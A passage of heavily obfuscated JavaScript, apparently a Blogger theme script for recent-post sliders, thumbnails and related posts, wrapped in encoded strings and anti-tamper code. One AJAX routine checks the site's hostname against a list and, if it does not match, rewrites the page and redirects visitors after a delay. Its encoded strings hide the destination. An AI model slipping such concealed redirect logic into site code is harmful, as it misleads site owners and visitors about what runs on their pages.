_0x3c43x3e;_0x3c43x3d++){_0x3c43x3c+= _0x238f[0xf8]+ (_0x238f[0xfa]+ _0x3c43x37[_0x238f[0xfc]](_0x3c43x3d)[_0x238f[0xfb]](0x10))[_0x238f[0xf9]](-0x2)};_0x3c43x37= decodeURIComponent(_0x3c43x3c);for(var _0x3c43x3f=0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x38[_0x3c43x3f]= _0x3c43x3f};for(_0x3c43x3f= 0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f]+ _0x3c43x29[_0x238f[0xfc]](_0x3c43x3f% _0x3c43x29[_0x238f[0xf7]]))% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a};_0x3c43x3f= 0x0;_0x3c43x39= 0x0;for(var _0x3c43x40=0x0;_0x3c43x40< _0x3c43x37[_0x238f[0xf7]];_0x3c43x40++){_0x3c43x3f= (_0x3c43x3f+ 0x1)% 0x100;_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f])% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a;_0x3c43x3b+= String[_0x238f[0xf5]](_0x3c43x37[_0x238f[0xfc]](_0x3c43x40)^ _0x3c43x38[(_0x3c43x38[_0x3c43x3f]+ _0x3c43x38[_0x3c43x39])% 0x100])};return _0x3c43x3b};_0x57c4[_0x238f[0xfd]]= _0x3c43x36;_0x57c4[_0x238f[0xfe]]= {};_0x57c4[_0x238f[0xec]]=  !![]};var _0x3c43x41=_0x57c4[_0x238f[0xfe]][_0x3c43x28];if(_0x3c43x41=== undefined){if(_0x57c4[_0x238f[0xff]]=== undefined){_0x57c4[_0x238f[0xff]]=  !![]};_0x3c43x2a= _0x57c4[_0x238f[0xfd]](_0x3c43x2a,_0x3c43x29);_0x57c4[_0x238f[0xfe]][_0x3c43x28]= _0x3c43x2a}else {_0x3c43x2a= _0x3c43x41};return _0x3c43x2a};var _0x172132=function(){var _0x3c43x43=function(){var _0x3c43x44=!![];return function(_0x3c43x45,_0x3c43x46){var _0x3c43x47=_0x3c43x44?function(){if(_0x3c43x46){var _0x3c43x48=_0x3c43x46[_0x3fd5(_0x6e89[1088],_0x6e89[570])](_0x3c43x45,arguments);_0x3c43x46= null;return _0x3c43x48}}:function(){};_0x3c43x44=  ![];return _0x3c43x47}}();(function(){_0x3c43x43(this,function(){var _0x3c43x49= new RegExp(_0x3fd5(_0x6e89[1089],_0x6e89[777]));var _0x3c43x4a= new RegExp(_0x3fd5(_0x6e89[1090],_0x6e89[529]),_0x6e89[806]);var _0x3c43x4b=_0x235256(_0x3fd5(_0x6e89[1091],_0x6e89[529]));if(!_0x3c43x49[_0x3fd5(_0x6e89[1093],_0x6e89[563])](_0x3c43x4b+ _0x3fd5(_0x6e89[1092],_0x6e89[510]))||  !_0x3c43x4a[_0x6e89[1095]](_0x3c43x4b+ _0x3fd5(_0x6e89[1094],_0x6e89[777]))){_0x3c43x4b(_0x6e89[813])}else {_0x235256()}})()}());var _0x3c43x4c=!![];return function(_0x3c43x4d,_0x3c43x4e){var _0x3c43x4f=_0x3c43x4c?function(){if(_0x3c43x4e){var _0x3c43x50=_0x3c43x4e[_0x57c4(_0x238f[0x100],_0x238f[0x101])](_0x3c43x4d,arguments);_0x3c43x4e= null;return _0x3c43x50}}:function(){};_0x3c43x4c=  ![];return _0x3c43x4f}}();(function(){_0x172132(this,function(){var _0x3c43x51= new RegExp(_0x57c4(_0x238f[0x102],_0x238f[0x103]));var _0x3c43x52= new RegExp(_0x57c4(_0x238f[0x104],_0x238f[0x105]),_0x238f[0x106]);var _0x3c43x53=_0x789bad(_0x57c4(_0x238f[0x107],_0x238f[0x108]));if(!_0x3c43x51[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x109],_0x238f[0x10a]))||  !_0x3c43x52[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x10c],_0x238f[0x10d]))){_0x3c43x53(_0x238f[0x10e])}else {_0x789bad()}})()}());jQuery(window)[_0x57c4(_0x238f[0x113],_0x238f[0x114])](function(){jQuery(_0x57c4(_0x238f[0x111],_0x238f[0x112]))[_0x57c4(_0x238f[0x10f],_0x238f[0x110])]()});setTimeout(function(){Loader[_0x238f[0x117]][_0x57c4(_0x238f[0x115],_0x238f[0x116])]= _0x57c4(_0x238f[0x118],_0x238f[0x110])},0xfa0);function thumbjs(_0x3c43x55,_0x3c43x56){var _0x3c43x57=0x190;var _0x3c43x58=!![];var _0x3c43x59=_0x238f[0xf2];if(_0x3c43x58==  !![]&& _0x3c43x55== _0x238f[0xf2]){_0x3c43x55= _0x3c43x59};image_tag= _0x57c4(_0x238f[0x119],_0x238f[0x11a])+ _0x3c43x55[_0x57c4(_0x238f[0x11e],_0x238f[0x105])](_0x57c4(_0x238f[0x11b],_0x238f[0x105]),_0x238f[0x11c]+ _0x3c43x57+ _0x238f[0x11d])+ _0x57c4(_0x238f[0x11f],_0x238f[0x103])+ _0x3c43x56+ _0x238f[0x120];if(_0x3c43x55!= _0x238f[0xf2]){return image_tag}else {return _0x238f[0xf2]}}function TSlide1(_0x3c43x5b){document[_0x57c4(_0x238f[0x122],_0x238f[0x105])](_0x57c4(_0x238f[0x121],_0x238f[0x112]));for(var _0x3c43x5c=0x0;_0x3c43x5c< _0x3c43x5b[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x124],_0x238f[0x125])][_0x57c4(_0x238f[0x123],_0x238f[0x110])];_0x3c43x5c++){for(var _0x3c43x5d=0x0;_0x3c43x5d< _0x3c43x5b[_0x57c4(_0x238f[0x12c],_0x238f[0x116])][_0x57c4(_0x238f[0x12a],_0x238f[0x12b])][_0x3c43x5c][_0x57c4(_0x238f[0x129],_0x238f[0x10d])][_0x57c4(_0x238f[0x128],_0x238f[0x103])];_0x3c43x5d++){if(_0x3c43x5b[_0x57c4(_0x238f[0x130],_0x238f[0x131])][_0x238f[0x12f]][_0x3c43x5c][_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x3c43x5d][_0x238f[0x12d]]== _0x57c4(_0x238f[0x132],_0x238f[0x133])){var _0x3c43x5e=_0x3c43x5b[_0x57c4(_0x238f[0x138],_0x238f[0x11a])][_0x57c4(_0x238f[0x137],_0x238f[0x110])][_0x3c43x5c][_0x57c4(_0x238f[0x135],_0x238f[0x136])][_0x3c43x5d][_0x57c4(_0x238f[0x134],_0x238f[0x110])];break}};var _0x3c43x5f=_0x3c43x5b[_0x57c4(_0x238f[0x13e],_0x238f[0x108])][_0x57c4(_0x238f[0x13c],_0x238f[0x13d])][_0x3c43x5c][_0x57c4(_0x238f[0x13a],_0x238f[0x13b])][_0x238f[0x139]];var _0x3c43x60=_0x3c43x5b[_0x57c4(_0x238f[0x145],_0x238f[0x133])][_0x57c4(_0x238f[0x143],_0x238f[0x144])][_0x3c43x5c][_0x57c4(_0x238f[0x141],_0x238f[0x142])][0x0][_0x57c4(_0x238f[0x13f],_0x238f[0x140])];var _0x3c43x61=_0x3c43x5b[_0x57c4(_0x238f[0x14d],_0x238f[0x12b])][_0x57c4(_0x238f[0x14b],_0x238f[0x14c])][_0x3c43x5c][_0x238f[0x14a]][_0x57c4(_0x238f[0x149],_0x238f[0x13d])][_0x57c4(_0x238f[0x148],_0x238f[0x11a])](_0x238f[0x146],_0x57c4(_0x238f[0x147],_0x238f[0x127]));var _0x3c43x62=_0x57c4(_0x238f[0x14e],_0x238f[0x14f])+ _0x3c43x5e+ _0x57c4(_0x238f[0x150],_0x238f[0x151])+ _0x3c43x61+ _0x238f[0x152]+ _0x3c43x60+ _0x238f[0x153]+ _0x3c43x60+ _0x57c4(_0x238f[0x154],_0x238f[0x155])+ _0x3c43x5e+ _0x238f[0x156]+ _0x3c43x5f+ _0x57c4(_0x238f[0x157],_0x238f[0x140]);document[_0x57c4(_0x238f[0x158],_0x238f[0x133])](_0x3c43x62)};document[_0x57c4(_0x238f[0x15a],_0x238f[0x116])](_0x57c4(_0x238f[0x159],_0x238f[0x108]))}function TSlide2(_0x3c43x64){document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x57c4(_0x238f[0x15b],_0x238f[0x155]));for(var _0x3c43x65=0x0;_0x3c43x65< _0x3c43x64[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x238f[0x12f]][_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43x65++){for(var _0x3c43x66=0x0;_0x3c43x66< _0x3c43x64[_0x57c4(_0x238f[0x166],_0x238f[0x167])][_0x57c4(_0x238f[0x164],_0x238f[0x165])][_0x3c43x65][_0x57c4(_0x238f[0x163],_0x238f[0x103])][_0x57c4(_0x238f[0x161],_0x238f[0x162])];_0x3c43x66++){if(_0x3c43x64[_0x57c4(_0x238f[0x16c],_0x238f[0x142])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x168],_0x238f[0x101])]== _0x57c4(_0x238f[0x16d],_0x238f[0x16e])){var _0x3c43x67=_0x3c43x64[_0x57c4(_0x238f[0x172],_0x238f[0x136])][_0x57c4(_0x238f[0x170],_0x238f[0x171])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x16f],_0x238f[0x142])];break}};var _0x3c43x68=_0x3c43x64[_0x238f[0x175]][_0x238f[0x12f]][_0x3c43x65][_0x57c4(_0x238f[0x173],_0x238f[0x174])][_0x238f[0x139]];var _0x3c43x69=_0x3c43x64[_0x57c4(_0x238f[0x17c],_0x238f[0x14c])][_0x57c4(_0x238f[0x17b],_0x238f[0x140])][_0x3c43x65][_0x57c4(_0x238f[0x17a],_0x238f[0x101])][_0x57c4(_0x238f[0x179],_0x238f[0x15d])][_0x57c4(_0x238f[0x178],_0x238f[0x13d])](_0x57c4(_0x238f[0x176],_0x238f[0x16e]),_0x57c4(_0x238f[0x177],_0x238f[0x16b]));var _0x3c43x6a=_0x3c43x64[_0x57c4(_0x238f[0x17f],_0x238f[0x16e])][_0x57c4(_0x238f[0x17e],_0x238f[0x136])][_0x3c43x65][_0x57c4(_0x238f[0x17d],_0x238f[0x14f])][_0x238f[0x139]];var _0x3c43x6b=_0x3c43x6a[_0x57c4(_0x238f[0x180],_0x238f[0x181])](0x0,0xc8);var _0x3c43x6c=_0x3c43x6b[_0x57c4(_0x238f[0x183],_0x238f[0x181])](_0x238f[0x182]);var _0x3c43x6d=_0x3c43x6b[_0x57c4(_0x238f[0x184],_0x238f[0x114])](0x0,_0x3c43x6c)+ _0x57c4(_0x238f[0x185],_0x238f[0x14c]);var _0x3c43x6e=_0x238f[0x186]+ _0x3c43x67+ _0x57c4(_0x238f[0x187],_0x238f[0x188])+ _0x3c43x69+ _0x57c4(_0x238f[0x189],_0x238f[0x14c])+ _0x3c43x68+ _0x57c4(_0x238f[0x18a],_0x238f[0x165])+ _0x3c43x6d+ _0x57c4(_0x238f[0x18b],_0x238f[0x10a]);document[_0x238f[0x18c]](_0x3c43x6e)};document[_0x57c4(_0x238f[0x18e],_0x238f[0x18f])](_0x57c4(_0x238f[0x18d],_0x238f[0x181]))}$[_0x57c4(_0x238f[0x1c7],_0x238f[0x1a0])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x190],_0x238f[0x155]),"\x75\x72\x6C":_0x57c4(_0x238f[0x191],_0x238f[0x160]),"\x6D\x65\x74\x68\x6F\x64":_0x57c4(_0x238f[0x192],_0x238f[0x160]),"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x193],_0x238f[0x171]),"\x73\x75\x63\x63\x65\x73\x73":function(_0x3c43x6f){var _0x3c43x70;_0x3c43x70= 0x0;for(;_0x3c43x70< _0x3c43x6f[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x195],_0x238f[0x196])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x70+= 0x1){var _0x3c43x71=$(_0x3c43x6f[_0x57c4(_0x238f[0x19b],_0x238f[0x19c])][_0x57c4(_0x238f[0x199],_0x238f[0x19a])][_0x3c43x70][_0x57c4(_0x238f[0x198],_0x238f[0x13b])][_0x238f[0x139]]);if(0x0=== _0x3c43x70){var _0x3c43x72;var _0x3c43x73=_0x3c43x71[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x238f[0x19d]);var _0x3c43x74=[];_0x3c43x72= 0x0;for(;_0x3c43x72< _0x3c43x73[_0x57c4(_0x238f[0x19f],_0x238f[0x1a0])];_0x3c43x72+= 0x1){_0x3c43x74[_0x238f[0xeb]]($(_0x3c43x73[_0x3c43x72])[_0x57c4(_0x238f[0x1a1],_0x238f[0x127])]())};_0x3c43x72= window[_0x57c4(_0x238f[0x1a5],_0x238f[0x171])][_0x238f[0x1a4]][_0x57c4(_0x238f[0x1a2],_0x238f[0x1a3])]();var _0x3c43x75;_0x3c43x73= window[_0x57c4(_0x238f[0x1a9],_0x238f[0x16e])][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])][_0x57c4(_0x238f[0x1a6],_0x238f[0x1a7])]();var _0x3c43x76=_0x3c43x74[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])]- 0x1;_0x3c43x75= 0x0;for(;_0x3c43x75< _0x3c43x74[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x75+= 0x1){if(-0x1!= _0x3c43x72[_0x238f[0xf6]](_0x3c43x74[_0x3c43x75])){_0x3c43x74= $(_0x3c43x6f[_0x238f[0x175]][_0x57c4(_0x238f[0x1af],_0x238f[0x101])][_0x3c43x70][_0x238f[0x1ae]][_0x238f[0x139]])[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x57c4(_0x238f[0x1ad],_0x238f[0x1ac]));$(_0x57c4(_0x238f[0x1b2],_0x238f[0x174]))[_0x57c4(_0x238f[0x1b0],_0x238f[0x1b1])](_0x3c43x74);break};if(_0x3c43x75== _0x3c43x76){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b4],_0x238f[0x14c])](_0x238f[0x1b3])){if(-0x1== _0x3c43x73[_0x238f[0xf6]](_0x57c4(_0x238f[0x1b5],_0x238f[0x11a]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b7],_0x238f[0x19c])](_0x57c4(_0x238f[0x1b6],_0x238f[0x19c]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b9],_0x238f[0x165])](_0x57c4(_0x238f[0x1b8],_0x238f[0x127]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x57c4(_0x238f[0x1ba],_0x238f[0x112]))){$(_0x57c4(_0x238f[0x1c1],_0x238f[0x114]))[_0x57c4(_0x238f[0x1bf],_0x238f[0x1c0])](_0x3c43x71[_0x238f[0x1be]](_0x238f[0x1bd])[_0x57c4(_0x238f[0x1bc],_0x238f[0x160])]());setTimeout(function(){window[_0x57c4(_0x238f[0x1c6],_0x238f[0x1b1])][_0x57c4(_0x238f[0x1c5],_0x238f[0x108])](_0x3c43x71[_0x57c4(_0x238f[0x1c4],_0x238f[0x160])](_0x57c4(_0x238f[0x1c3],_0x238f[0x133]))[_0x238f[0x1c2]]())},0x2710)}}}}}}}}}}});imgr=  new Array();imgr[0x0]= _0x238f[0xf2];showRandomImg=  !![];aBold=  !![];summaryPost= 0x190;summaryTitle= 0x14;numposts1= 0xc;numposts2= 0x4;function removeHtmlTag(_0x3c43x78,_0x3c43x79){var _0x3c43x7a=_0x3c43x78[_0x57c4(_0x238f[0x1c9],_0x238f[0x110])](_0x238f[0x1c8]);for(var _0x3c43x7b=0x0;_0x3c43x7b< _0x3c43x7a[_0x238f[0xf7]];_0x3c43x7b++){if(_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x238f[0x156])!=  -0x1){_0x3c43x7a[_0x3c43x7b]= _0x3c43x7a[_0x3c43x7b][_0x238f[0x1cb]](_0x3c43x7a[_0x3c43x7b][_0x238f[0xf6]](_0x238f[0x156])+ 0x1,_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1ca],_0x238f[0x112])])}};_0x3c43x7a= _0x3c43x7a[_0x57c4(_0x238f[0x1cc],_0x238f[0x1a7])](_0x238f[0xf2]);_0x3c43x7a= _0x3c43x7a[_0x238f[0x1cb]](0x0,_0x3c43x79- 0x1);return _0x3c43x7a}function showrecentposts1(_0x3c43x7d){j= showRandomImg?Math[_0x57c4(_0x238f[0x1cf],_0x238f[0x1b1])]((imgr[_0x57c4(_0x238f[0x1cd],_0x238f[0x18f])]+ 0x1)* Math[_0x57c4(_0x238f[0x1ce],_0x238f[0x10d])]()):0x0;img=  new Array();if(numposts2<= _0x3c43x7d[_0x57c4(_0x238f[0x1d2],_0x238f[0x140])][_0x57c4(_0x238f[0x1d1],_0x238f[0x14f])][_0x57c4(_0x238f[0x1d0],_0x238f[0x10a])]){maxpost= numposts2}else {maxpost= _0x3c43x7d[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x1d3],_0x238f[0x160])][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])]};for(var _0x3c43x7e=0x0;_0x3c43x7e< maxpost;_0x3c43x7e++){var _0x3c43x7f=_0x3c43x7d[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x7e];var _0x3c43x80=_0x3c43x7f[_0x57c4(_0x238f[0x1d4],_0x238f[0x160])][_0x238f[0x139]];var _0x3c43x81;var _0x3c43x82;if(_0x3c43x7e== _0x3c43x7d[_0x57c4(_0x238f[0x1d7],_0x238f[0x171])][_0x57c4(_0x238f[0x1d6],_0x238f[0x10a])][_0x57c4(_0x238f[0x1d5],_0x238f[0x155])]){break};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x238f[0x1d8]][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1da],_0x238f[0x14c])][_0x3c43x83][_0x57c4(_0x238f[0x1d9],_0x238f[0x140])]== _0x57c4(_0x238f[0x1db],_0x238f[0x19c])){_0x3c43x82= _0x3c43x7f[_0x57c4(_0x238f[0x1dc],_0x238f[0x15d])][_0x3c43x83][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])];break}};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x57c4(_0x238f[0x1dd],_0x238f[0x1b1])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1df],_0x238f[0x1c0])][_0x3c43x83][_0x57c4(_0x238f[0x1de],_0x238f[0x174])]== _0x57c4(_0x238f[0x1e0],_0x238f[0x18f])&& _0x3c43x7f[_0x57c4(_0x238f[0x1e3],_0x238f[0x1a7])][_0x3c43x83][_0x57c4(_0x238f[0x1e1],_0x238f[0x1e2])]== _0x57c4(_0x238f[0x1e4],_0x238f[0x103])){_0x3c43x81= _0x3c43x7f[_0x57c4(_0x238f[0x1e7],_0x238f[0x174])][_0x3c43x83][_0x57c4(_0x238f[0x1e6],_0x238f[0x14f])][_0x57c4(_0x238f[0x1e5],_0x238f[0x18f])](_0x238f[0x182])[0x0];break}};if(_0x238f[0x1ae] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1e8],_0x238f[0x108])][_0x238f[0x139]]}else {if(_0x238f[0x1e9] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1ea],_0x238f[0x108])][_0x238f[0x139]]}else {var _0x3c43x84=_0x238f[0xf2]}};postdate= _0x3c43x7f[_0x57c4(_0x238f[0x1eb],_0x238f[0x127])][_0x238f[0x139]];if(j> imgr[_0x57c4(_0x238f[0x1ec],_0x238f[0x144])]- 0x1){j= 0x0};img[_0x3c43x7e]= imgr[j];s= _0x3c43x84;a= s[_0x57c4(_0x238f[0x1ee],_0x238f[0x1ef])](_0x57c4(_0x238f[0x1ed],_0x238f[0x127]));b= s[_0x238f[0xf6]](_0x57c4(_0x238f[0x1f0],_0x238f[0x1b1]),a);c= s[_0x57c4(_0x238f[0x1f2],_0x238f[0x1e2])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x1f3],_0x238f[0x165])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){img[_0x3c43x7e]= d};var _0x3c43x85=[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc];var _0x3c43x86=[_0x57c4(_0x238f[0x1f4],_0x238f[0x16b]),_0x57c4(_0x238f[0x1f5],_0x238f[0x131]),_0x57c4(_0x238f[0x1f6],_0x238f[0x12b]),_0x238f[0x1f7],_0x57c4(_0x238f[0x1f8],_0x238f[0x11a]),_0x238f[0x1f9],_0x57c4(_0x238f[0x1fa],_0x238f[0x14c]),_0x57c4(_0x238f[0x1fb],_0x238f[0x136]),_0x57c4(_0x238f[0x1fc],_0x238f[0x160]),_0x238f[0x1fd],_0x57c4(_0x238f[0x1fe],_0x238f[0x127]),_0x57c4(_0x238f[0x1ff],_0x238f[0x127])];var _0x3c43x87=postdate[_0x238f[0x202]](_0x238f[0x201])[0x2][_0x57c4(_0x238f[0x200],_0x238f[0x125])](0x0,0x2);var _0x3c43x88=postdate[_0x57c4(_0x238f[0x203],_0x238f[0x167])](_0x238f[0x201])[0x1];var _0x3c43x89=postdate[_0x238f[0x202]](_0x238f[0x201])[0x0];for(var _0x3c43x8a=0x0;_0x3c43x8a< _0x3c43x85[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x8a++){if(parseInt(_0x3c43x88)== _0x3c43x85[_0x3c43x8a]){_0x3c43x88= _0x3c43x86[_0x3c43x8a];break}};var _0x3c43x8b=_0x3c43x87+ _0x238f[0x182]+ _0x3c43x88+ _0x238f[0x182]+ _0x3c43x89;_0x3c43x81= _0x57c4(_0x238f[0x204],_0x238f[0x131])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x81+ _0x57c4(_0x238f[0x205],_0x238f[0x188]);var _0x3c43x8c=_0x57c4(_0x238f[0x206],_0x238f[0x167])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x80+ _0x238f[0x207]+ _0x3c43x82+ _0x57c4(_0x238f[0x208],_0x238f[0x131])+ img[_0x3c43x7e]+ _0x57c4(_0x238f[0x209],_0x238f[0x151]);document[_0x238f[0x18c]](_0x3c43x8c);j++}}var relatedTitles= new Array();var relatedTitlesNum=0x0;var relatedUrls= new Array();var thumburl= new Array();function related_results_labels_thumbs(_0x3c43x92){for(var _0x3c43x93=0x0;_0x3c43x93< _0x3c43x92[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x20b],_0x238f[0x1c0])][_0x57c4(_0x238f[0x20a],_0x238f[0x13b])];_0x3c43x93++){var _0x3c43x94=_0x3c43x92[_0x57c4(_0x238f[0x20d],_0x238f[0x112])][_0x57c4(_0x238f[0x20c],_0x238f[0x114])][_0x3c43x93];relatedTitles[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x20e],_0x238f[0x20f])][_0x238f[0x139]];try{thumburl[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x211],_0x238f[0x116])][_0x57c4(_0x238f[0x210],_0x238f[0x116])]}catch(_0x1a81de){s= _0x3c43x94[_0x57c4(_0x238f[0x212],_0x238f[0x1a0])][_0x238f[0x139]];a= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x238f[0x213]);b= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x57c4(_0x238f[0x215],_0x238f[0x114]),a);c= s[_0x57c4(_0x238f[0x216],_0x238f[0x140])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x217],_0x238f[0x162])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){thumburl[relatedTitlesNum]= d}else {thumburl[relatedTitlesNum]= _0x57c4(_0x238f[0x218],_0x238f[0x1e2])}};if(relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x128],_0x238f[0x103])]> 0x23){relatedTitles[relatedTitlesNum]= relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x219],_0x238f[0x13d])](0x0,0x50)+ _0x238f[0x21a]};for(var _0x3c43x95=0x0;_0x3c43x95< _0x3c43x94[_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x57c4(_0x238f[0x21b],_0x238f[0x16e])];_0x3c43x95++){if(_0x3c43x94[_0x57c4(_0x238f[0x21c],_0x238f[0x13b])][_0x3c43x95][_0x238f[0x12d]]== _0x57c4(_0x238f[0x21d],_0x238f[0x142])){relatedUrls[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x21f],_0x238f[0x110])][_0x3c43x95][_0x57c4(_0x238f[0x21e],_0x238f[0x133])];relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var _0x3c43x97= new Array(0x0);var _0x3c43x98= new Array(0x0);var _0x3c43x99= new Array(0x0);for(var _0x3c43x9a=0x0;_0x3c43x9a< relatedUrls[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x9a++){if(!contains_thumbs(_0x3c43x97,relatedUrls[_0x3c43x9a])){_0x3c43x97[_0x57c4(_0x238f[0x220],_0x238f[0x11a])]+= 0x1;_0x3c43x97[_0x3c43x97[_0x238f[0xf7]]- 0x1]= relatedUrls[_0x3c43x9a];_0x3c43x98[_0x57c4(_0x238f[0x221],_0x238f[0x19a])]+= 0x1;_0x3c43x99[_0x238f[0xf7]]+= 0x1;_0x3c43x98[_0x3c43x98[_0x57c4(_0x238f[0x222],_0x238f[0x1ef])]- 0x1]= relatedTitles[_0x3c43x9a];_0x3c43x99[_0x3c43x99[_0x57c4(_0x238f[0x161],_0x238f[0x162])]- 0x1]= thumburl[_0x3c43x9a]}};relatedTitles= _0x3c43x98;relatedUrls= _0x3c43x97;thumburl= _0x3c43x99}function contains_thumbs(_0x3c43x9c,_0x3c43x9d){for(var _0x3c43x9e=0x0;_0x3c43x9e< _0x3c43x9c[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])];_0x3c43x9e++){if(_0x3c43x9c[_0x3c43x9e]== _0x3c43x9d){return !![]}};return ![]}function printRelatedLabels_thumbs(){for(var _0x3c43xa0=0x0;_0x3c43xa0< relatedUrls[_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43xa0++){if(relatedUrls[_0x3c43xa0]== currentposturl||  !relatedTitles[_0x3c43xa0]){relatedUrls[_0x57c4(_0x238f[0x223],_0x238f[0x16b])](_0x3c43xa0,0x1);relatedTitles[_0x57c4(_0x238f[0x224],_0x238f[0x196])](_0x3c43xa0,0x1);thumburl[_0x57c4(_0x238f[0x225],_0x238f[0x110])](_0x3c43xa0,0x1);_0x3c43xa0--}};var _0x3c43xa1=Math[_0x57c4(_0x238f[0x228],_0x238f[0x16e])]((relatedTitles[_0x57c4(_0x238f[0x226],_0x238f[0x12b])]- 0x1)* Math[_0x57c4(_0x238f[0x227],_0x238f[0x155])]());var _0x3c43xa0=0x0;if(relatedTitles[_0x57c4(_0x238f[0x229],_0x238f[0x108])]> 0x0){document[_0x57c4(_0x238f[0x22b],_0x238f[0x181])](_0x57c4(_0x238f[0x22a],_0x238f[0x19a]))};while(_0x3c43xa0< relatedTitles[_0x238f[0xf7]]&& _0x3c43xa0< 0x14&& _0x3c43xa0< maxresults){document[_0x57c4(_0x238f[0x22d],_0x238f[0x1b1])](_0x238f[0x22c]);if(_0x3c43xa0!= 0x0){document[_0x57c4(_0x238f[0x22e],_0x238f[0x110])](_0x238f[0xf2])}else {document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x238f[0xf2])};document[_0x238f[0x18c]](_0x57c4(_0x238f[0x22f],_0x238f[0x167])+ relatedUrls[_0x3c43xa1]+ _0x57c4(_0x238f[0x230],_0x238f[0x1c0])+ thumburl[_0x3c43xa1]+ _0x57c4(_0x238f[0x231],_0x238f[0x18f])+ relatedTitles[_0x3c43xa1]+ _0x57c4(_0x238f[0x232],_0x238f[0x1a7]));if(_0x3c43xa1< relatedTitles[_0x57c4(_0x238f[0x233],_0x238f[0x105])]- 0x1){_0x3c43xa1++}else {_0x3c43xa1= 0x0};_0x3c43xa0++};document[_0x57c4(_0x238f[0x235],_0x238f[0x10a])](_0x238f[0x234]);relatedUrls[_0x238f[0x237]](0x0,relatedUrls[_0x57c4(_0x238f[0x236],_0x238f[0x151])]);thumburl[_0x57c4(_0x238f[0x239],_0x238f[0x142])](0x0,thumburl[_0x57c4(_0x238f[0x238],_0x238f[0x114])]);relatedTitles[_0x238f[0x237]](0x0,relatedTitles[_0x238f[0xf7]])}function _0x789bad(_0x3c43xa3){function _0x3c43xa4(_0x3c43xa5){if( typeof _0x3c43xa5=== _0x238f[0x23a]){return 